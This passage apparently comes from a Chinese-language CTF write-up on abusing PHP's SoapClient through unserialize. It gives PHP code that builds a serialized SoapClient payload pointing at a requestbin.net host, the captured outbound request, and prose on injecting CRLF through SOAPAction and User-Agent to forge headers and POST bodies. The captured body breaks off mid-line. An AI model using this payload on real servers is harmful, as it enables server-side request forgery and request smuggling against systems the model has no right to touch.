 2 $a = new SoapClient(null,array('uri'=>'bbb', 'location'=>'http://requestbin.net/r/1jm1cxz1'));
3 $b = serialize($a);
4 echo urlencode($b);
我们看看结果，从上图可以看到，SOAPAction处可控，可以把\x0d\x0a注入到SOAPAction，POST请求的header就可以被控制,也就可
以来执行我们想要的东西啦
FORM/POST PARAMETERS
None
HEADERS
Cf-Visitor: {"scheme":"http"}
Cf-Ipcountry: CN
Cf-Request-Id: 06c801a3280000d36e188ce000000001
X-Request-Id: 1e1ea18c-4a17-4e4b-9444-f2e536beb99f
Content-Type: text/xml; charset=utf-8
Via: 1.1 vegur
Host: requestbin.net
Connection: close
Cf-Ray: 5fb9d2184818d36e-LAX
Content-Length: 370
Soapaction: "bbb#getFlag"
Cf-Connecting-Ip: 49.235.148.38
Cdn-Loop: cloudflare
Total-Route-Time: 0
X-Forwarded-Proto: http
Accept-Encoding: gzip
Connect-Time: 1
User-Agent: PHP-SOAP/7.3.11
X-Request-Start: 1606962154386
X-Forwarded-Port: 80
X-Forwarded-For: 49.235.148.38, 172.69.33.223
RAW BODY
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schem
另外一方面Content-Type在SOAPAction的上面，就无法控制Content-Typ,也就不能控制POST的数据，但是我们发现在header里User-
Agent在Content-Type前面，所以可以配合它进行利用